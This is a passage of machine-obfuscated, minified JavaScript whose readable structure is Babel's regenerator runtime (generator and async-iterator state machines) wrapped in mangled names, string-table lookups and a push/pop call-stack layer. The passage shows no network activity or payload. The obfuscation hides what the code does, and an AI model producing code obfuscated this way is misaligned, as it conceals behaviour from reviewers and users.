W7p=AEp(G7()[Q1(QE)](Sm,VS)),Jl.pop(),W7p;}if(jHp(nJp[T7(typeof IR()[Rc(qX)],'undefined')?IR()[Rc(Wq)](GD,wDp,lc,q2,WX):IR()[Rc(q5)].call(null,ND,NCp,U1,ngp,HOp)],this[kS()[O9(B9)](RU,Mr,Tm([]),pX,Qz)])){var zcp=Dcp.call(nJp,c7()[gN(xm)](nD,U1,D1)),YDp=Dcp.call(nJp,c7()[gN(rD)](Tm(q5),KN,T5));if(zcp&&YDp){if(YX(this[kS()[O9(B9)](RU,Mr,lc,hq,Qz)],nJp[c7()[gN(xm)](B9,U1,D1)])){var n7p;return n7p=AEp(nJp[T7(typeof c7()[gN(kq)],cq('',[][[]]))?c7()[gN(xm)].apply(null,[PP,U1,D1]):c7()[gN(lc)].call(null,GR,k1,GG)],Tm(pD[Z7])),Jl.pop(),n7p;}if(YX(this[kS()[O9(B9)](RU,Mr,Tm(Tm(q5)),jD,Qz)],nJp[c7()[gN(rD)](nD,KN,T5)])){var Olp;return Olp=AEp(nJp[c7()[gN(rD)].apply(null,[Wq,KN,T5])]),Jl.pop(),Olp;}}else if(zcp){if(YX(this[kS()[O9(B9)](RU,Mr,Tm(Tm(q5)),QE,Qz)],nJp[c7()[gN(xm)].apply(null,[gl,U1,D1])])){var EJp;return EJp=AEp(nJp[c7()[gN(xm)].call(null,KN,U1,D1)],Tm(K7)),Jl.pop(),EJp;}}else{if(Tm(YDp))throw new (g0[w1()[CR(kq)].apply(null,[lj,NX,DS,j1])])(j9()[zP(rD)].call(null,sm,tR));if(YX(this[kS()[O9(B9)](RU,Mr,ND,n2,Qz)],nJp[c7()[gN(rD)](pX,KN,T5)])){var TTp;return TTp=AEp(nJp[T7(typeof c7()[gN(dT)],cq([],[][[]]))?c7()[gN(rD)](HX,KN,T5):c7()[gN(lc)](Tm(Tm([])),bn,jW)]),Jl.pop(),TTp;}}}}Jl.pop();},g1()[ff(UU)](lV,WX,On,DN,KD,Tm(Tm([]))),function fXp(jqp,kJp){Jl.push(Xwp);for(var wSp=WU(this[G7()[Q1(E7)].apply(null,[Om,ED])][jX()[P7(K7)](Jm,VP)],q5);FB(wSp,pD[Z7]);--wSp){var nqp=this[G7()[Q1(E7)].call(null,Om,ED)][wSp];if(jHp(nqp[IR()[Rc(Wq)](Cm,wDp,DS,jQ,WX)],this[kS()[O9(B9)](RU,rP,Cm,Wq,Qz)])&&Dcp.call(nqp,c7()[gN(rD)].apply(null,[Y5,KN,h9]))&&YX(this[L7(typeof kS()[O9(TU)],'undefined')?kS()[O9(qX)].apply(null,[UY,OA,j1,sE,Ar]):kS()[O9(B9)].apply(null,[RU,rP,Tm(Tm(K7)),cV,Qz])],nqp[c7()[gN(rD)](Tm(Tm(q5)),KN,h9)])){var cEp=nqp;break;}}cEp&&(L7(j9()[zP(PT)](DE,mX),jqp)||L7(jX()[P7(pE)](RD,jD),jqp))&&jHp(cEp[IR()[Rc(Wq)].call(null,FT,wDp,pX,jQ,WX)],kJp)&&jHp(kJp,cEp[c7()[gN(rD)].apply(null,[c1,KN,h9])])&&(cEp=null);var OTp=cEp?cEp[L7(typeof jX()[P7(qX)],cq([],[][[]]))?jX()[P7(RU)].apply(null,[vA,z4p]):jX()[P7(xm)](OJ,kq)]:{};OTp[G7()[Q1(GR)](JN,p5)]=jqp;OTp[g1()[ff(qN)](KN,lc,tE,xm,J5,Yx)]=kJp;var RRp;return RRp=cEp?(this[IR()[Rc(qN)](FN,Wq,gl,M1,WX)]=j9()[zP(QE)](NT,Q9),this[j9()[zP(QE)](NT,Q9)]=cEp[c7()[gN(rD)](Tm(q5),KN,h9)],S5p):this[G7()[Q1(cI)](dE,lV)](OTp),Jl.pop(),RRp;},G7()[Q1(cI)](Zt,lV),function lSp(Dmp,RXp){Jl.push(VU);if(L7(L7(typeof YP()[Dc(KN)],cq('',[][[]]))?YP()[Dc(B9)](qX,Pq,A8p,pE):YP()[Dc(YJ)].call(null,Bd,Q5,vN,pX),Dmp[G7()[Q1(GR)](dPp,p5)]))throw Dmp[g1()[ff(qN)](NX,lc,tE,Tm(q5),Zx,HX)];L7(j9()[zP(PT)].call(null,B0,mX),Dmp[G7()[Q1(GR)].call(null,dPp,p5)])||L7(jX()[P7(pE)].call(null,bE,jD),Dmp[G7()[Q1(GR)](dPp,p5)])?this[j9()[zP(QE)].apply(null,[b7,Q9])]=Dmp[g1()[ff(qN)](TU,lc,tE,fb,Zx,qX)]:L7(G7()[Q1(GD)].apply(null,[DL,PT]),Dmp[G7()[Q1(GR)].call(null,dPp,p5)])?(this[G7()[Q1(YE)](k5,df)]=this[g1()[ff(qN)].call(null,fR,lc,tE,b1,Zx,fE)]=Dmp[g1()[ff(qN)](Ff,lc,tE,gB,Zx,nD)],this[IR()[Rc(qN)](rD,Wq,Nx,NJp,WX)]=G7()[Q1(GD)].apply(null,[DL,PT]),this[j9()[zP(QE)](b7,Q9)]=G7()[Q1(QE)](MF,VS)):L7(L7(typeof j9()[zP(Q5)],cq('',[][[]]))?j9()[zP(PP)](WI,Zvp):j9()[zP(YJ)](bV,ZD),Dmp[G7()[Q1(GR)](dPp,p5)])&&RXp&&(this[j9()[zP(QE)](b7,Q9)]=RXp);var gXp;return Jl.pop(),gXp=S5p,gXp;},G7()[Q1(VP)](OY,pU),function R7p(Y5p){Jl.push(VUp);for(var Y0p=WU(this[T7(typeof G7()[Q1(cV)],cq([],[][[]]))?G7()[Q1(E7)].apply(null,[HB,ED]):G7()[Q1(UU)].call(null,Cqp,Kpp)][jX()[P7(K7)].apply(null,[b5,VP])],pD[DS]);FB(Y0p,K7);--Y0p){var mmp=this[G7()[Q1(E7)](HB,ED)][Y0p];if(L7(mmp[c7()[gN(rD)].call(null,Tm(Tm({})),KN,HU)],Y5p)){var fTp;return this[G7()[Q1(cI)](tm,lV)](mmp[jX()[P7(xm)](vm,kq)],mmp[T7(typeof G7()[Q1(jD)],cq([],[][[]]))?G7()[Q1(j1)](nE,qX):G7()[Q1(UU)](fb,cs)]),QJp(mmp),Jl.pop(),fTp=S5p,fTp;}}Jl.pop();},j9()[zP(WN)](DOp,fCp),function zmp(wUp){Jl.push(zS);for(var Vfp=WU(this[G7()[Q1(E7)](EHp,ED)][jX()[P7(K7)](Zqp,VP)],q5);FB(Vfp,K7);--Vfp){var cKp=this[G7()[Q1(E7)].call(null,EHp,ED)][Vfp];if(L7(cKp[T7(typeof IR()[Rc(j1)],cq([],[][[]]))?IR()[Rc(Wq)].call(null,DT,wDp,UU,O8p,WX):IR()[Rc(q5)](PP,Uz,s5,TUp,f5p)],wUp)){var l7p=cKp[jX()[P7(xm)](SY,kq)];if(L7(YP()[Dc(YJ)].apply(null,[wXp,Tm(Tm([])),vN,VP]),l7p[G7()[Q1(GR)](CJp,p5)])){var IRp=l7p[g1()[ff(qN)](lc,lc,tE,Tm(Tm(q5)),lY,Tm(q5))];QJp(cKp);}var NUp;return Jl.pop(),NUp=IRp,NUp;}}throw new (g0[w1()[CR(kq)].call(null,Ngp,FN,DS,Wj)])(L7(typeof j9()[zP(n2)],cq('',[][[]]))?j9()[zP(PP)](tn,AS):j9()[zP(s5)](kQp,Sn));},jX()[P7(NX)](AD,Mx),function PRp(SKp,K5p,ZDp){Jl.push(gfp);this[w1()[CR(k1)](tJ,kq,QE,TU)]=Jn(Nk,[hx()[HI(RU)].apply(null,[KN,Iz,tt,Vm]),DTp(SKp),XL()[lt(Wq)](wP,PP,ZD,ghp,pE),K5p,j9()[zP(VP)].call(null,Px,BI),ZDp]);L7(j9()[zP(QE)].apply(null,[Spp,Q9]),this[IR()[Rc(qN)](Wj,Wq,TS,gKp,WX)])&&(this[T7(typeof g1()[ff(FT)],cq([],[][[]]))?g1()[ff(qN)](ZD,lc,tE,pX,MB,nf):g1()[ff(WX)](Q5,zfp,F7p,pX,NA,qm)]=YKp);var tTp;return Jl.pop(),tTp=S5p,tTp;}]);var FXp;return Jl.pop(),FXp=gUp,FXp;};var jcp=function(d5p){"@babel/helpers - typeof";Jl.push(Ar);jcp=nx(jX()[P7(TU)].call(null,vX,Ff),typeof g0[T7(typeof j9()[zP(w5)],cq([],[][[]]))?j9()[zP(qT)](j7,hT):j9()[zP(PP)].apply(null,[FSp,Ib])])&&nx(c7()[gN(VP)](Tm(Tm([])),xm,OT),typeof g0[j9()[zP(qT)].call(null,j7,hT)][hx()[HI(RU)].apply(null,[KN,Iz,g8p,lc])])?function(G2){return Qf.apply(this,[vw,arguments]);}:function(Qs){return Qf.apply(this,[Kg,arguments]);};var sRp;return Jl.pop(),sRp=jcp(d5p),sRp;};var YJp=function(){"use strict";var Clp=function(Mlp,kXp,sSp){return HDp.apply(this,[gZ,arguments]);};var ccp=function(KDp,Bfp,hUp,T0p){Jl.push(qpp);var Acp=Bfp&&PDp(Bfp[L7(typeof c7()[gN(E7)],cq('',[][[]]))?c7()[gN(lc)](qX,qb,XI):c7()[gN(VS)](Tm(Tm(K7)),PT,PEp)],b0p)?Bfp:b0p;var DRp=g0[T7(typeof IR()[Rc(TS)],cq(j9()[zP(q5)].call(null,v8,DN),[][[]]))?IR()[Rc(K7)](NB,Mc,pX,xf,WX):IR()[Rc(q5)](TS,dFp,UU,ps,vN)][c7()[gN(qX)].apply(null,[qm,ZD,g5])](Acp[c7()[gN(VS)].apply(null,[w7,PT,PEp])]);var QTp=new Qfp(T0p||[]);gJp(DRp,w1()[CR(VP)](lN,Tm(Tm(q5)),pX,Oc),Jn(Nk,[jX()[P7(qT)](k9,qN),Tjp(KDp,hUp,QTp)]));var A9p;return Jl.pop(),A9p=DRp,A9p;};var b0p=function(){};var VLp=function(){};var s2p=function(){};var JBp=function(Zzp,LNp){function jnp(c2p,Hxp,lNp,Kxp){Jl.push(ZV);var Jtp=Qf(IK,[Zzp[c2p],Zzp,Hxp]);if(T7(L7(typeof YP()[Dc(kq)],cq('',[][[]]))?YP()[Dc(B9)].call(null,qq,j1,N4p,dT):YP()[Dc(YJ)](Rj,sE,vN,lV),Jtp[G7()[Q1(GR)](XE,p5)])){var Htp=Jtp[g1()[ff(qN)](tR,lc,tE,q5,Lj,BI)],bNp=Htp[jX()[P7(qT)].apply(null,[NE,qN])];var PVp;return PVp=bNp&&nx(T7(typeof G7()[Q1(KN)],cq('',[][[]]))?G7()[Q1(Wq)](vQ,mq):G7()[Q1(UU)].call(null,ngp,fb),jcp(bNp))&&tsp.call(bNp,HL()[ZA(B9)](Uz,rX,Vf,lc,EG,Q5))?LNp[YP()[Dc(YE)](Xwp,G6,BI,rX)](bNp[HL()[ZA(B9)].apply(null,[Uz,E7,Vf,NX,EG,qN])])[w1()[CR(nD)](S1,vN,Pq,K7)](function(CNp){Jl.push(nBp);jnp(j9()[zP(QE)](KZp,Q9),CNp,lNp,Kxp);Jl.pop();},function(rIp){Jl.push(Wpp);jnp(T7(typeof YP()[Dc(DN)],'undefined')?YP()[Dc(YJ)](js,DS,vN,kq):YP()[Dc(B9)].call(null,Ab,Tm(K7),hG,G6),rIp,lNp,Kxp);Jl.pop();}):LNp[YP()[Dc(YE)].apply(null,[Xwp,Tm(Tm(q5)),BI,FN])](bNp)[L7(typeof w1()[CR(xm)],cq('',[][[]]))?w1()[CR(KN)].apply(null,[c1,Tm(K7),pcp,Tm(Tm(K7))]):w1()[CR(nD)](S1,ZP,Pq,Tm(q5))](function(MWp){Jl.push(BN);Htp[jX()[P7(qT)].apply(null,[Fl,qN])]=MWp,lNp(Htp);Jl.pop();},function(HBp){var v9p;Jl.push(qN);return v9p=jnp(YP()[Dc(YJ)].call(null,p3,TU,vN,vN),HBp,lNp,Kxp),Jl.pop(),v9p;}),Jl.pop(),PVp;}Kxp(Jtp[g1()[ff(qN)](WX,lc,tE,Yx,Lj,KN)]);Jl.pop();}Jl.push(MB);var BBp;gJp(this,w1()[CR(VP)](FSp,pE,pX,dT),Jn(Nk,[jX()[P7(qT)].call(null,I5,qN),function M3p(wdp,r2p){var rtp=function(){return new LNp(function(gsp,I2p){jnp(wdp,r2p,gsp,I2p);});};Jl.push(OKp);var W3p;return W3p=BBp=BBp?BBp[L7(typeof w1()[CR(df)],cq('',[][[]]))?w1()[CR(KN)](N2,DT,mZp,GR):w1()[CR(nD)](PEp,Y5,Pq,VP)](rtp,rtp):rtp(),Jl.pop(),W3p;}]));Jl.pop();};var gzp=function(l2p){return HDp.apply(this,[p8,arguments]);};var Bzp=function(W9p){return HDp.apply(this,[tZ,arguments]);};var Qfp=function(HVp){Jl.push(xj);this[G7()[Q1(E7)](BG,ED)]=[Jn(Nk,[T7(typeof IR()[Rc(qX)],'undefined')?IR()[Rc(Wq)](Tm(Tm([])),wDp,X1,tx,WX):IR()[Rc(q5)](w5,Upp,PP,N3,rRp),T7(typeof j9()[zP(QE)],'undefined')?j9()[zP(nD)].apply(null,[cg,GD]):j9()[zP(PP)](blp,g6p)])],HVp[c7()[gN(k1)].call(null,RU,nt,Kl)](gzp,this),this[L7(typeof jX()[P7(qT)],cq([],[][[]]))?jX()[P7(RU)](GJp,dQp):jX()[P7(rD)].apply(null,[kT,Q5])](Tm(K7));Jl.pop();};var Gsp=function(NIp){Jl.push(KMp);if(NIp||L7(j9()[zP(q5)](rq,DN),NIp)){var b3p=NIp[fjp];if(b3p){var gVp;return Jl.pop(),gVp=b3p.call(NIp),gVp;}if(nx(L7(typeof jX()[P7(Ff)],cq('',[][[]]))?jX()[P7(RU)].apply(null,[AU,Gt]):jX()[P7(TU)].apply(null,[wq,Ff]),typeof NIp[j9()[zP(QE)](Ul,Q9)])){var Qsp;return Jl.pop(),Qsp=NIp,Qsp;}if(Tm(g0[j9()[zP(k1)](Ypp,FN)](NIp[jX()[P7(K7)](hm,VP)]))){var Y2p=JI(q5),Y9p=function jBp(){Jl.push(E5p);for(;YX(++Y2p,NIp[jX()[P7(K7)].call(null,Rj,VP)]);)if(tsp.call(NIp,Y2p)){var r6p;return jBp[jX()[P7(qT)].apply(null,[pf,qN])]=NIp[Y2p],jBp[jX()[P7(k1)].call(null,vr,qX)]=Tm(q5),Jl.pop(),r6p=jBp,r6p;}jBp[jX()[P7(qT)].call(null,pf,qN)]=Edp;jBp[L7(typeof jX()[P7(Pq)],'undefined')?jX()[P7(RU)].call(null,cpp,WTp):jX()[P7(k1)](vr,qX)]=Tm(K7);var SBp;return Jl.pop(),SBp=jBp,SBp;};var J3p;return J3p=Y9p[j9()[zP(QE)].call(null,Ul,Q9)]=Y9p,Jl.pop(),J3p;}}throw new (g0[j9()[zP(kq)].call(null,AI,Mj)])(cq(jcp(NIp),G7()[Q1(b6)](bX,cI)));};Jl.push(kf);YJp=function MLp(){return Psp;};var Edp;var Psp={};var bxp=g0[IR()[Rc(K7)](Vf,Mc,PT,gq,WX)][c7()[gN(VS)](hT,PT,Gt)];var tsp=bxp[IR()[Rc(pX)](Tm(Tm({})),zz,Yx,UY,qX)];var gJp=g0[IR()[Rc(K7)](Tm(q5),Mc,lc,gq,WX)][j9()[zP(Wq)](NW,XI)]||function(tD,cm,Mm){return Qf.apply(this,[GO,arguments]);};var QWp=nx(jX()[P7(TU)].apply(null,[jN,Ff]),typeof g0[j9()[zP(qT)](bD,hT)])?g0[j9()[zP(qT)].apply(null,[bD,hT])]:{};var fjp=QWp[hx()[HI(RU)].apply(null,[KN,Iz,ps,w5])]||w1()[CR(QE)](xMp,Tm(Tm(q5)),Yx,Tm(Tm(K7)));var nxp=QWp[IR()[Rc(B9)].call(null,Tm(q5),jwp,Vf,SL,Wq)]||YP()[Dc(b6)].apply(null,[qHp,Tm(Tm({})),lV,rX]);var Ztp=QWp[w1()[CR(qN)](JRp,q5,vI,Tm({}))]||w1()[CR(cI)](Ywp,tR,NX,hq);try{var Hzp=Jl.length;var ktp=Tm({});Clp({},j9()[zP(q5)](hlp,DN));}catch(n6p){Jl.splice(WU(Hzp,q5),Infinity,kf);Clp=function(xP,C9,QD){return Qf.apply(this,[SQ,arguments]);};}Psp[G7()[Q1(FT)](fL,s5)]=ccp;var wnp=j9()[zP(YE)].call(null,QT,w7);var Plp=jX()[P7(VP)](Oq,HX);var dtp=T7(typeof c7()[gN(Q5)],cq([],[][[]]))?c7()[gN(nD)].call(null,pU,k1,HEp):c7()[gN(lc)](Oc,V2p,PT);var s6p=G7()[Q1(DS)].apply(null,[Us,YJ]);var R6p={};var v2p={};Clp(v2p,fjp,function(){return Qf.apply(this,[Sh,arguments]);});var Wnp=g0[IR()[Rc(K7)](PP,Mc,Wq,gq,WX)][kS()[O9(lc)].apply(null,[qX,qsp,c1,RE,xm])];var QNp=Wnp&&Wnp(Wnp(Gsp([])));QNp&&T7(QNp,bxp)&&tsp.call(QNp,fjp)&&(v2p=QNp);var xjp=s2p[c7()[gN(VS)](rX,PT,Gt)]=b0p[c7()[gN(VS)].apply(null,[Tm(q5),PT,Gt])]=g0[IR()[Rc(K7)](Tm(K7),Mc,DN,gq,WX)][c7()[gN(qX)](k1,ZD,dR)](v2p);function L9p(ctp){Jl.push(mLp);[j9()[zP(QE)].apply(null,[Ad,Q9]),YP()[Dc(YJ)](dV,gB,vN,TU),G7()[Q1(GD)].apply(null,[JFp,PT])][c7()[gN(k1)](pE,nt,YMp)](function(rxp){Clp(ctp,rxp,function(tLp){Jl.push(dL);var QIp;return QIp=this[w1()[CR(VP)](bn,Tm([]),pX,nf)](rxp,tLp),Jl.pop(),QIp;});});Jl.pop();}function Tjp(QLp,xLp,wLp){var Tnp=wnp;return function(w6p,mVp){Jl.push(GOp);if(L7(Tnp,dtp))throw new (g0[L7(typeof w1()[CR(kq)],'undefined')?w1()[CR(KN)].call(null,vgp,ED,pkp,j1):w1()[CR(kq)].apply(null,[UI,hq,DS,hq])])(jX()[P7(nD)](VD,x3));if(L7(Tnp,s6p)){if(L7(YP()[Dc(YJ)].call(null,Zqp,WS,vN,WS),w6p))throw mVp;var RWp;return RWp=Jn(Nk,[jX()[P7(qT)](IN,qN),Edp,jX()[P7(k1)](E8,qX),Tm(K7)]),Jl.pop(),RWp;}for(wLp[IR()[Rc(qN)].apply(null,[YE,Wq,kR,jW,WX])]=w6p,wLp[g1()[ff(qN)].apply(null,[E7,lc,tE,NX,BEp,Tm(Tm({}))])]=mVp;;){var YWp=wLp[w1()[CR(k1)].apply(null,[UE,TU,QE,Tm(K7)])];if(YWp){var Bjp=Xjp(YWp,wLp);if(Bjp){if(L7(Bjp,R6p))continue;var pxp;return Jl.pop(),pxp=Bjp,pxp;}}if(L7(j9()[zP(QE)](Al,Q9),wLp[IR()[Rc(qN)].call(null,Tm({}),Wq,UU,jW,WX)]))wLp[kS()[O9(RU)].call(null,RU,Xx,Tm(Tm(q5)),WS,x8p)]=wLp[IR()[Rc(UU)](PT,ZP,Vm,Zvp,VS)]=wLp[g1()[ff(qN)].call(null,tR,lc,tE,nf,BEp,fR)];else if(L7(L7(typeof YP()[Dc(kq)],cq('',[][[]]))?YP()[Dc(B9)](ft,mX,cG,bb):YP()[Dc(YJ)].call(null,Zqp,CB,vN,Tm(Tm([]))),wLp[IR()[Rc(qN)](Tm({}),Wq,WS,jW,WX)])){if(L7(Tnp,wnp))throw Tnp=s6p,wLp[g1()[ff(qN)].apply(null,[RU,lc,tE,gl,BEp,pE])];wLp[T7(typeof j9()[zP(b6)],'undefined')?j9()[zP(cI)].call(null,Ec,wL):j9()[zP(PP)].call(null,L4p,G7p)](wLp[g1()[ff(qN)](hT,lc,tE,qX,BEp,Wq)]);}else L7(G7()[Q1(GD)](Zf,PT),wLp[IR()[Rc(qN)].apply(null,[Sn,Wq,G6,jW,WX])])&&wLp[g1()[ff(UU)](Sn,WX,On,PT,BEp,NB)](G7()[Q1(GD)].apply(null,[Zf,PT]),wLp[g1()[ff(qN)](fE,lc,tE,K7,BEp,fb)]);Tnp=dtp;var Wlp=Qf(IK,[QLp,xLp,wLp]);if(L7(j9()[zP(YJ)].call(null,Sc,ZD),Wlp[G7()[Q1(GR)](Rf,p5)])){if(Tnp=wLp[jX()[P7(k1)](E8,qX)]?s6p:Plp,L7(Wlp[g1()[ff(qN)](Vf,lc,tE,Tm(q5),BEp,w5)],R6p))continue;var JVp;return JVp=Jn(Nk,[jX()[P7(qT)].call(null,IN,qN),Wlp[g1()[ff(qN)].call(null,Z7,lc,tE,Tm(Tm([])),BEp,Tm(Tm(q5)))],jX()[P7(k1)].apply(null,[E8,qX]),wLp[jX()[P7(k1)](E8,qX)]]),Jl.pop(),JVp;}L7(YP()[Dc(YJ)].call(null,Zqp,Tm(Tm(q5)),vN,Tm([])),Wlp[G7()[Q1(GR)].apply(null,[Rf,p5])])&&(Tnp=s6p,wLp[IR()[Rc(qN)].apply(null,[Tm([]),Wq,c1,jW,WX])]=T7(typeof YP()[Dc(fE)],cq([],[][[]]))?YP()[Dc(YJ)](Zqp,Tm(Tm(q5)),vN,w5):YP()[Dc(B9)](WS,sE,NJp,Tm(q5)),wLp[g1()[ff(qN)](PP,lc,tE,PP,BEp,HX)]=Wlp[T7(typeof g1()[ff(tR)],'undefined')?g1()[ff(qN)](PP,lc,tE,tq,BEp,jD):g1()[ff(WX)](lc,ZMp,wOp,Tm(Tm(K7)),VTp,w5)]);}Jl.pop();};}function Xjp(XWp,pdp){Jl.push(KI);var Vsp=pdp[T7(typeof IR()[Rc(VS)],cq([],[][[]]))?IR()[Rc(qN)].apply(null,[Tm(q5),Wq,bb,YW,WX]):IR()[Rc(q5)](jD,Yz,DN,mwp,jxp)];var NLp=XWp[hx()[HI(RU)].apply(null,[KN,Iz,pkp,tR])][Vsp];if(L7(NLp,Edp)){var CLp;return pdp[w1()[CR(k1)](BU,rX,QE,Tm(Tm(K7)))]=null,L7(YP()[Dc(YJ)](QT,Q5,vN,n2),Vsp)&&XWp[hx()[HI(RU)](KN,Iz,pkp,Vf)][G7()[Q1(GD)](TR,PT)]&&(pdp[IR()[Rc(qN)](vN,Wq,c1,YW,WX)]=G7()[Q1(GD)].apply(null,[TR,PT]),pdp[g1()[ff(qN)].apply(null,[qT,lc,tE,Tm([]),NS,Tm(K7)])]=Edp,Xjp(XWp,pdp),L7(T7(typeof YP()[Dc(TU)],cq('',[][[]]))?YP()[Dc(YJ)](QT,pE,vN,Pq):YP()[Dc(B9)](Cj,PP,X5,kq),pdp[IR()[Rc(qN)].call(null,FN,Wq,ZD,YW,WX)]))||T7(G7()[Q1(GD)].apply(null,[TR,PT]),Vsp)&&(pdp[IR()[Rc(qN)].call(null,BI,Wq,fb,YW,WX)]=YP()[Dc(YJ)].apply(null,[QT,kR,vN,fE]),pdp[g1()[ff(qN)].call(null,hq,lc,tE,DT,NS,BI)]=new (g0[j9()[zP(kq)](rP,Mj)])(cq(cq(XL()[lt(qN)](dI,VP,HX,tMp,sE),Vsp),XL()[lt(UU)].call(null,IG,KN,xm,q9p,mX)))),Jl.pop(),CLp=R6p,CLp;}var Slp=Qf(IK,[NLp,XWp[hx()[HI(RU)](KN,Iz,pkp,tR)],pdp[g1()[ff(qN)](pE,lc,tE,qN,NS,Tm(Tm([])))]]);if(L7(YP()[Dc(YJ)](QT,ED,vN,qN),Slp[G7()[Q1(GR)].apply(null,[Dq,p5])])){var ljp;return pdp[IR()[Rc(qN)].call(null,U1,Wq,Q5,YW,WX)]=YP()[Dc(YJ)].call(null,QT,rD,vN,Tm([])),pdp[T7(typeof g1()[ff(YJ)],cq(j9()[zP(q5)].apply(null,[B0,DN]),[][[]]))?g1()[ff(qN)](Sn,lc,tE,WS,NS,s5):g1()[ff(WX)](Wq,BOp,Ckp,Tm(Tm(q5)),ZJp,c1)]=Slp[T7(typeof g1()[ff(kq)],cq([],[][[]]))?g1()[ff(qN)].apply(null,[B9,lc,tE,Tm(Tm({})),NS,dT]):g1()[ff(WX)].call(null,ZD,hCp,M7p,PP,m2,Tm([]))],pdp[T7(typeof w1()[CR(Nx)],'undefined')?w1()[CR(k1)](BU,lc,QE,ZP):w1()[CR(KN)](Oc,pU,II,Tm({}))]=null,Jl.pop(),ljp=R6p,ljp;}var Vjp=Slp[L7(typeof g1()[ff(RU)],cq([],[][[]]))?g1()[ff(WX)](rI,jW,J6,Tm(K7),Nsp,GD):g1()[ff(qN)](Yx,lc,tE,rD,NS,KN)];var C9p;return C9p=Vjp?Vjp[jX()[P7(k1)].call(null,jW,qX)]?(pdp[XWp[XL()[lt(Wq)](wP,PP,Cm,bn,UU)]]=Vjp[T7(typeof jX()[P7(VP)],'undefined')?jX()[P7(qT)].call(null,tX,qN):jX()[P7(RU)].call(null,WX,Vx)],pdp[j9()[zP(QE)](kvp,Q9)]=XWp[j9()[zP(VP)](JZ,BI)],T7(T7(typeof G7()[Q1(U1)],cq('',[][[]]))?G7()[Q1(GD)](TR,PT):G7()[Q1(UU)](Vgp,LCp),pdp[IR()[Rc(qN)](q5,Wq,pX,YW,WX)])&&(pdp[IR()[Rc(qN)].apply(null,[b6,Wq,pE,YW,WX])]=j9()[zP(QE)].call(null,kvp,Q9),pdp[g1()[ff(qN)](xd,lc,tE,pE,NS,Tm(q5))]=Edp),pdp[w1()[CR(k1)].apply(null,[BU,sE,QE,Tm(q5)])]=null,R6p):Vjp:(pdp[IR()[Rc(qN)](Wj,Wq,QE,YW,WX)]=YP()[Dc(YJ)].apply(null,[QT,Tm(Tm(q5)),vN,Tm(Tm({}))]),pdp[T7(typeof g1()[ff(DS)],cq([],[][[]]))?g1()[ff(qN)](s5,lc,tE,KN,NS,tq):g1()[ff(WX)](WN,C7p,K7,GR,O8p,VS)]=new (g0[j9()[zP(kq)](rP,Mj)])(hx()[HI(KN)](cI,c6,pkp,Vf)),pdp[w1()[CR(k1)](BU,gl,QE,Tm(q5))]=null,R6p),Jl.pop(),C9p;}VLp[c7()[gN(VS)](gl,PT,Gt)]=s2p;gJp(xjp,YP()[Dc(pX)](GL,ZP,Q5,n2),Jn(Nk,[jX()[P7(qT)](OT,qN),s2p,IR()[Rc(lc)].call(null,Tm(q5),P6,fR,bd,UU),Tm(K7)]));gJp(s2p,YP()[Dc(pX)].call(null,GL,Tm(Tm([])),Q5,Tm(q5)),Jn(Nk,[jX()[P7(qT)](OT,qN),VLp,IR()[Rc(lc)](E7,P6,Z7,bd,UU),Tm(K7)]));VLp[w1()[CR(xm)](wl,Z7,c1,UU)]=Clp(s2p,Ztp,T7(typeof kS()[O9(RU)],cq([],[][[]]))?kS()[O9(KN)](TS,tlp,Q9,rX,Ds):kS()[O9(qX)](dFp,VP,xd,pE,bd));Psp[YP()[Dc(QE)](MW,BI,cV,Vm)]=function(lsp){Jl.push(rn);var UIp=nx(jX()[P7(TU)](R1,Ff),typeof lsp)&&lsp[YP()[Dc(pX)].call(null,NT,qm,Q5,rD)];var hjp;return hjp=Tm(Tm(UIp))&&(L7(UIp,VLp)||L7(kS()[O9(KN)](TS,m1p,t5,ZD,Ds),UIp[L7(typeof w1()[CR(c1)],'undefined')?w1()[CR(KN)].apply(null,[RW,Tm([]),vI,Y5]):w1()[CR(xm)](OR,NX,c1,xm)]||UIp[G7()[Q1(qX)](OT,vI)])),Jl.pop(),hjp;};Psp[c7()[gN(PT)].apply(null,[Vm,Y5,zMp])]=function(x2p){Jl.push(Gt);g0[IR()[Rc(K7)](DS,Mc,nD,Ib,WX)][w1()[CR(rD)].call(null,ps,ZD,qN,Tm(Tm(K7)))]?g0[IR()[Rc(K7)](YJ,Mc,vN,Ib,WX)][w1()[CR(rD)](ps,q5,qN,k1)](x2p,s2p):(x2p[jX()[P7(PT)](fP,nD)]=s2p,Clp(x2p,Ztp,kS()[O9(KN)](TS,App,k1,GR,Ds)));x2p[L7(typeof c7()[gN(kR)],'undefined')?c7()[gN(lc)](RE,LMp,Nfp):c7()[gN(VS)](WN,PT,rDp)]=g0[L7(typeof IR()[Rc(TU)],cq([],[][[]]))?IR()[Rc(q5)](mX,lV,Q9,AG,n0p):IR()[Rc(K7)](lV,Mc,bb,Ib,WX)][c7()[gN(qX)].call(null,Tm(q5),ZD,VE)](xjp);var Tsp;return Jl.pop(),Tsp=x2p,Tsp;};Psp[w1()[CR(PT)](qFp,RU,t5,TS)]=function(XV){return Qf.apply(this,[Gk,arguments]);};L9p(JBp[L7(typeof c7()[gN(hq)],cq('',[][[]]))?c7()[gN(lc)].call(null,q5,Iz,IA):c7()[gN(VS)](Tm(Tm({})),PT,Gt)]);Clp(JBp[c7()[gN(VS)](K7,PT,Gt)],nxp,function(){return Qf.apply(this,[IM,arguments]);});Psp[jX()[P7(WN)](A2,R6)]=JBp;Psp[L7(typeof w1()[CR(U1)],'undefined')?w1()[CR(KN)].apply(null,[Pd,GD,K1,Tm({})]):w1()[CR(WN)](fL,VP,ED,Tm(Tm(q5)))]=function(Xdp,D9p,h9p,Azp,Gtp){Jl.push(z8p);L7(jI(K7),Gtp)&&(Gtp=g0[YP()[Dc(cI)](HZ,Wj,nf,Q9)]);var W2p=new JBp(ccp(Xdp,D9p,h9p,Azp),Gtp);var Dlp;return Dlp=Psp[YP()[Dc(QE)].call(null,zT,lc,cV,Tm(Tm(q5)))](D9p)?W2p:W2p[j9()[zP(QE)].call(null,K1,Q9)]()[w1()[CR(nD)](gC,sE,Pq,Tm(q5))](function(DNp){Jl.push(tI);var OBp;return OBp=DNp[jX()[P7(k1)](Yz,qX)]?DNp[L7(typeof jX()[P7(RU)],'undefined')?jX()[P7(RU)].apply(null,[Cgp,ppp]):jX()[P7(qT)].call(null,m7,qN)]:W2p[j9()[zP(QE)](XNp,Q9)](),Jl.pop(),OBp;}),Jl.pop(),Dlp;};L9p(xjp);Clp(xjp,Ztp,j9()[zP(xm)](Z8p,PP));Clp(xjp,fjp,function(){return Qf.apply(this,[PJ,arguments]);});Clp(xjp,c7()[gN(WN)].apply(null,[PP,PL,Uj]),function(){return 